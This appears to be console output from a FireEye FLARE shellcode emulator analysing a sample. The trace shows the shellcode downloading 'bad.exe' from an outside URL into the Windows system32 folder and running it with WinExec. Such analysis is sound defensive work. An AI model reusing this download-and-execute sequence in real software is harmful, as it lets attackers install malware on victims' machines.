 libemu/Unicorn compatibility shim layer - FireEye FLARE Team
loaded Unicorn emulator v1.0
building new libemu win32 env...
setting api hooks...
Max Steps: 20000000
Using base offset: 0x401000
Starting shellcode
4010e9  GetProcAddress(GetSystemDirectoryA)
4010e9  GetProcAddress(WinExec)
4010e9  GetProcAddress(ExitThread)
4010e9  GetProcAddress(LoadLibraryA)
401094  LoadLibraryA(urlmon)
4010e9  GetProcAddress(URLDownloadToFileA)
4010b8  GetSystemDirectoryA( c:\windows\system32\ )
4010d1  URLDownloadToFileA(http://nepenthes.mwcollect.org/bad.exe, c:\WINDOWS\sy
stem32\a.exe)
4010d8  WinExec(c:\WINDOWS\system32\a.exe)
4010dc  ExitThread(32)
emulation complete 1c96 steps last eip=4010dc
Press any key to exit...